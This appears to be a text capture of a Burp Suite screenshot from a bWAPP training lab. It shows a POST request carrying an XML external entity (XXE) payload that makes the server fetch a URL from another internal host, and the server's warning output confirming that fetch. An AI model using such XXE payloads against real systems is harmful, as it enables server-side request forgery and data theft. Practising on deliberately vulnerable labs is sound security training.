 Pretty Raw Hex \n
1 POST /bWAPP/xxe-2.php HTTP/1.1
2 Host: 172.16.4.118
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-type: text/xml; charset=UTF-8
8 Content-Length: 138
9 Origin: http://172.16.4.118
10 Connection: close
11 Referer: http://172.16.4.118/bWAPP/xxe-1.php
12 Cookie: PHPSESSID=477a0038e5e1d5c7137fe272cdf14e2b;
security_level=0
13
14 <!DOCTYPE foo [<!ENTITY xxe7mh3d SYSTEM
"http://172.16.82.191:80"> ]><reset>
<login>
bee&xxe7mh3d;
</login>
<secret>
Any bugs?
</secret>
</reset>
Pretty Raw Hex Render \n
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 573
9 Connection: close
10 Content-Type: text/html
11
12 <br />
13 <b>
Warning
</b>
: simplexml_load_string(http://172.16.82.191:80) [<a href='
function.simplexml-load-string'>
function.simplexml-load-string
</a>
]: failed to open stream: HTTP request failed! HTTP/1.1 403
Forbidden
14 in <b>
/var/www/bWAPP/xxe-2.php
</b>
on line <b>
32
</b>
<br />
INSPECTOR